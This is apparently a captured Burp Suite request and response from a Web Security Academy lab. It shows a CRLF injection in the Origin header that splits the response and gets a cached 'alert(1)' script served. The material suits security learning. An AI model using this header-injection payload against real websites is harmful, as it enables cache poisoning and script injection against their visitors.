 Send Cancel < > Target: https://0ac30060032bb5c280530dfe002000be.web
Request
Pretty Raw Hex \n
1 GET /js/localize.js?lang=en&cors=1 HTTP/2
2 Host: 0ac30060032bb5c280530dfe002000be.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Origin: abc.com%0d%0aContent-Length: 8%0d%0a%0d%0aalert(1)
5
6
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin: abc.com
4 Cache-Control: max-age=35
5 Age: 8
6 X-Cache: hit
7 Content-Length: 8
8
9 alert(1)